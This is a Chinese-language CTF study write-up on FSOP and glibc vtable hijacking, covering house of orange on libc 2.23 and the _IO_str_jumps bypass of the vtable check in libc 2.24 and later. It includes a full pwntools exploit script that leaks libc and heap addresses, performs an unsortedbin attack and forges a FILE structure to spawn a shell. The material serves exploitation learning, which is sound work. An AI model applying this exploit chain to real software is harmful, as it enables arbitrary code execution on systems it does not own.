这次主要学习劫持vtable,构造fsop的手法。主要参考的还是这位师傅 的博客。
FSOP最早出现在2016的经典题目house of orange上。并且只存在于libc2.23及之前。但是后期也有别的方法利用,可以参考这篇博客 中的签到题。
FSOP 相关知识 fsop的核心是劫持vtable。vtable是位于IO_FILE_plus中的结构体,储存了很多函数指针
1
2
3
4
5
struct _IO_FILE_plus { _IO_FILE file; const struct _IO_jump_t *vtable ; };
结构体_IO_jump_t为
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
struct _IO_jump_t { JUMP_FIELD(size_t , __dummy); JUMP_FIELD(size_t , __dummy2); JUMP_FIELD(_IO_finish_t, __finish); JUMP_FIELD(_IO_overflow_t, __overflow); JUMP_FIELD(_IO_underflow_t, __underflow); JUMP_FIELD(_IO_underflow_t, __uflow); JUMP_FIELD(_IO_pbackfail_t, __pbackfail); JUMP_FIELD(_IO_xsputn_t, __xsputn); JUMP_FIELD(_IO_xsgetn_t, __xsgetn); JUMP_FIELD(_IO_seekoff_t, __seekoff); JUMP_FIELD(_IO_seekpos_t, __seekpos); JUMP_FIELD(_IO_setbuf_t, __setbuf); JUMP_FIELD(_IO_sync_t, __sync); JUMP_FIELD(_IO_doallocate_t, __doallocate); JUMP_FIELD(_IO_read_t, __read); JUMP_FIELD(_IO_write_t, __write); JUMP_FIELD(_IO_seek_t, __seek); JUMP_FIELD(_IO_close_t, __close); JUMP_FIELD(_IO_stat_t, __stat); JUMP_FIELD(_IO_showmanyc_t, __showmanyc); JUMP_FIELD(_IO_imbue_t, __imbue); #if 0 get_column; set_column; #endif };
这19个函数和读写操作关系密切。
*注意,和之前介绍的p stdin不同,之前打印出来的是上面IO_file结构体,而不是vtable。如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
pwndbg> p stdin $3 = (struct _IO_FILE *) 0x7ffff7dcfa00 <_IO_2_1_stdin_> pwndbg> p *stdin $4 = { _flags = -72540024 , _IO_read_ptr = 0x0 , _IO_read_end = 0x0 , _IO_read_base = 0x0 , _IO_write_base = 0x0 , _IO_write_ptr = 0x0 , _IO_write_end = 0x0 , _IO_buf_base = 0x0 , _IO_buf_end = 0x0 , _IO_save_base = 0x0 , _IO_backup_base = 0x0 , _IO_save_end = 0x0 , _markers = 0x0 , _chain = 0x0 , _fileno = 0 , _flags2 = 0 , _old_offset = -1 , _cur_column = 0 , _vtable_offset = 0 '\000' , _shortbuf = "" , _lock = 0x7ffff7dd18d0 <_IO_stdfile_0_lock>, _offset = -1 , _codecvt = 0x0 , _wide_data = 0x7ffff7dcfae0 <_IO_wide_data_0>, _freeres_list = 0x0 , _freeres_buf = 0x0 , __pad5 = 0 , _mode = 0 , _unused2 = '\000' <repeats 19 times> }
在之前文章 中劫持的是IO_FILE表,注意和这里不同。
使用如下命令查看IO_FILE_plus

1 pwndbg> p *(struct _IO_FILE_plus *) stdin
直接打印输出中的别名,可以直接输出优化处理的vtable。
劫持vtable的原理就是:修改IO_FILE_plus中的vtable指针,把vtable指向可控的内存,从而布置我们的恶意指针,完成对程序流的控制。具体而言,方法有两种:
直接修改file结构体的指针
伪造整个file结构体


以下为vtable中函数的调用情况,可以考虑劫持这些函数指针。
例子house of orange 在libc<=2.23的fsop有一道经典的题目,House of orange
house of orange并不涉及到以上函数。和其相关的重要结构体是fopen相关的IO_list_all指针。
进程中打开的所有文件结构体使用一个单链表来进行管理,即通过_IO_list_all进行管理,在fopen_IO_link_in函数将新打开的结构体链接进入_IO_list_all的,相关的代码如下
1
2
3
4
fp->file._flags |= _IO_LINKED; ... fp->file._chain = (_IO_FILE *) _IO_list_all; _IO_list_all = fp;

我们也可以从代码中看到IO_list_all
如下图看出形成的chain结构体
劫持的主要想法是伪造一个在chain上的file结构体。在程序终止时,libc会调用_IO_flush_all_lockp来刷新file结构体,为保证数据不丢失,刷新缓冲区中的所有数据。此时会调用我们伪造的vtable结构体中的_IO_OVERFLOW。源码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
int _IO_flush_all_lockp (int do_lock) { int result = 0 ; struct _IO_FILE *fp ; int last_stamp; fp = (_IO_FILE *) _IO_list_all; while (fp != NULL ) { ... if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base) #if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T || (_IO_vtable_offset (fp) == 0 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)) #endif ) && _IO_OVERFLOW (fp, EOF) == EOF) result = EOF; fp = fp->_chain; } ... }
具体的利用方法为
伪造IO FILE结构体,并利用漏洞将_IO_list_all指向伪造的结构体,或是将该链表中的一个节点(_chain字段)指向伪造的数据,最终触发_IO_flush_all_lockp,绕过检查,调用_IO_OVERFLOW时实现执行流劫持。
注意:只有当输出缓冲区中存在数据的时候,才会调用_IO_OVERFLOW。因此利用的另一个条件是输出缓冲区存在数据 。由于一般程序异常终止时会输出报错信息,所以这一点一般可以满足。

漏洞 比较明显的是在upgrade中,使用了之前获取的名称大小来写入,造成堆溢出 。
但是程序中没有free函数,这就限制了很多堆操作。
调试用命令 1 2 3 4 gdb.attach(io,"b _IO_flush_all_lockp" ) print *(struct _IO_FILE_plus *)_IO_list_all print *(struct _IO_FILE_plus *)`_chain中的内容` print *((struct _IO_FILE_plus *)`_chain中内容`).vtable
思路 由于没有free,首先通过溢出覆盖main_arena的大小使得main_arena被放进unsortedbin中,准备使用unsortedbin attack。之后从unsortedbin中切割一块large chunk泄露堆地址和libc。接着利用溢出改unsortedbin中剩余的地址,构造unsortedbin attack以及伪造的file结构体。最后malloc一个chunk,触发abort完成getshell。
注意unsortedbin attack和伪造的file结构体是写在一个堆块里面的。在malloc出错之前,已经完成了unsortedbin attack。这里老是忘记。
注意 伪造的remainder chunk大小需要满足以下几点
size需要大于0x20(MINSIZE)
prev_inuse位要为1
top chunk address + top chunk size 必须是页对齐的(页大小一般为0x1000)
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 from pwn import *filename="./hoo" libc_name="./libc-2.23.so" io = process(filename) context.log_level='debug' elf=ELF(filename) libc=ELF(libc_name) context.terminal=['tmux' ,'split' ,'-hp' ,'60' ] def build (length,name,price ): io.recvuntil('choice :' ) io.sendline(str (1 )) io.recvuntil('Length of name :' ) io.sendline(str (length)) io.recvuntil('Name :' ) io.send(name) io.recvuntil('Price of Orange:' ) io.sendline(str (price)) io.recvuntil('Color of Orange:' ) io.sendline(str (1 )) def see (): io.recvuntil('Your choice :' ) io.sendline(str (2 )) def upgrade (length,name,price ): io.recvuntil('choice :' ) io.sendline(str (3 )) io.recvuntil('Length of name :' ) io.sendline(str (length)) io.recvuntil('Name:' ) io.send(name) io.recvuntil('Price of Orange:' ) io.sendline(str (price)) io.recvuntil('Color of Orange:' ) io.sendline(str (1 )) def debug (): cmd = "" cmd+="brva 0xEE6\n" gdb.attach(io,cmd) see() def pack_file (_flags = 0 , _IO_read_ptr = 0 , _IO_read_end = 0 , _IO_read_base = 0 , _IO_write_base = 0 , _IO_write_ptr = 0 , _IO_write_end = 0 , _IO_buf_base = 0 , _IO_buf_end = 0 , _IO_save_base = 0 , _IO_backup_base = 0 , _IO_save_end = 0 , _IO_marker = 0 , _IO_chain = 0 , _fileno = 0 , _lock = 0 , _wide_data = 0 , _mode = 0 ): file_struct = p32(_flags) + \ p32(0 ) + \ p64(_IO_read_ptr) + \ p64(_IO_read_end) + \ p64(_IO_read_base) + \ p64(_IO_write_base) + \ p64(_IO_write_ptr) + \ p64(_IO_write_end) + \ p64(_IO_buf_base) + \ p64(_IO_buf_end) + \ p64(_IO_save_base) + \ p64(_IO_backup_base) + \ p64(_IO_save_end) + \ p64(_IO_marker) + \ p64(_IO_chain) + \ p32(_fileno) file_struct = file_struct.ljust(0x88 , b"\x00" ) file_struct += p64(_lock) file_struct = file_struct.ljust(0xa0 , b"\x00" ) file_struct += p64(_wide_data) file_struct = file_struct.ljust(0xc0 , b'\x00' ) file_struct += p64(_mode) file_struct = file_struct.ljust(0xd8 , b"\x00" ) return file_struct build(0x28 ,"aaa" ,20 ) payload1 = b'a' *0x20 + p64(0 ) + p64(0x21 ) + p64(0 )*3 + p64(0xF90 ) upgrade(0x900 ,payload1,1 ) build(0x1000 ,p64(0xdeadbeef ),20 ) build(0x500 ,p8(0x88 ),20 ) see() libc_info = u64(io.recvuntil('\x7f' )[-6 :].ljust(8 ,b'\x00' )) success("libc_info: " + hex (libc_info)) libc_base = libc_info - 0x3c5188 success("libc_base: " + hex (libc_base)) io_list_all = libc_base + libc.symbols['_IO_list_all' ] success("io_list_all: " + hex (io_list_all)) system = libc_base + libc.symbols['system' ] binsh_addr = libc_base + libc.search(b"/bin/sh\x00" ).__next__() io_str_jmp = libc_base + 3946400 upgrade(0x500 ,b'a' *0xe + b'bb' + p8(0xd0 ),10 ) see() io.recvuntil('aabb' ) heap_info = u64(io.recv(6 ).ljust(8 ,b"\x00" )) success("heap_info: " + hex (heap_info)) heap_base = heap_info - 0x0000d0 success("heap_base: " + hex (heap_base)) payload = b"a" *0x500 + p64(0 ) + p64(0x21 ) + p64(0 )*2 + b"/bin/sh\x00" + p64(0x60 ) fake_file = pack_file(_IO_read_base = io_list_all-0x10 , _IO_write_base = 0 , _IO_write_ptr = 1 , _IO_buf_base = binsh_addr, _mode = 0 ,) fake_file += p64(heap_base+0x6d8 ) + p64(0 )*2 + p64(system) payload+=fake_file[0x10 :] upgrade(len (payload),payload,1 ) io.recvuntil('choice :' ) gdb.attach(io,"b _IO_flush_all_lockp" ) io.sendline(str (1 )) io.interactive()

流程分析 在最后一个malloc触发abort之后,会依次寻找所有file结构体。调用_IO_overflow函数。首先完成自身的_IO_overflow,接着去_IO_list_all中寻找_chain。但是此时IO_list_all已经被我们unsortedbin attack改掉了。他的chain位置正好是之前被修改size的unsorted chunk(0x60的那个)至于为什么是0x60,可以计算一下main_arena的_chain位置正好就是0x60的bins的位置。


此时chain正是我们伪造的file结构体。我们看一下_chain中伪造的内容。

发现vtable也是可控地址,打印其中内容。
发现__overflow已经被改掉。这说明可以getshell了。由于栈结构不稳定,可能需要多尝试几次。
libc>=2.24 以下为2.24之后的libc对vtable的检查
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 void _IO_vtable_check (void ) attribute_hidden;static inline const struct _IO_jump_t *IO_validate_vtable (const struct _IO_jump_t *vtable) { uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables; uintptr_t ptr = (uintptr_t ) vtable; uintptr_t offset = ptr - (uintptr_t ) __start___libc_IO_vtables; if (__glibc_unlikely (offset >= section_length)) _IO_vtable_check (); return vtable; }
可以看到主要是对vtable指针位置的检查。但是有相应的bypass方法。原理介绍可以看这篇 以及ctf-wiki 。题目的例子可以看2022hws签到题
这里是直接伪造了vtable而不是_chain字段。此时_IO_list_all里面被写入的是这个chunk的地址。这是因为使用了
1
2
3
4
5
6
7
8
fake_file = pack_file(_IO_read_base=IO_list_all-0x10 , _IO_write_base=0 , _IO_write_ptr=1 , _IO_buf_base=binsh_addr, _mode=0 ,) fake_file += p64(IO_str_jumps-8 )+p64(0 )+p64(system) io.sendline(fake_file[0x10 :])

注意_IO_str_jumps代表了一系列堆操作函数的起始位置。从中寻找相应函数是从当前IO_str_jumps位置往后找 找到偏移为0x18的位置就是system。于是完成攻击。
此时rbx指向的就是我们的堆起始位置。其0xe8偏移处正好是system(“/bin/sh”)
总结 在2.23之前,FSOP一般使用house of orange,劫持IO_list_all之后由于chain字段在0x60堆块的位置,0x60大小的small chunk正好可以被当作chain指向的内容,从而伪造了一个vtable,调用_IO_overflow完成攻击。
在libc>=2.27时,可以尝试劫持vtable而不是chain 来完成FSOP。具体做法只需要将fake file的vtable位置写成IO_str_jumps-8后续再补上system,并且IO_buf_base是”/bin/sh”的指针即可。但是需要注意的是都需要unsortedbin attack来完成劫持IO_list_all到自身(伪造的file结构体)对应的地址 。这是成功的关键。
参考链接 https://ray-cp.github.io/archivers/IO_FILE_vtable_hajack_and_fsop
https://ray-cp.github.io/archivers/IO_FILE_vtable_check_and_bypass
https://github.com/ray-cp/pwn_category/blob/master/IO_FILE/vtable_str_jumps/hctf2017-babyprintf/exp.py
https://blog.csdn.net/seaaseesa/article/details/104314949
https://blog.csdn.net/qq_39153421/article/details/115327308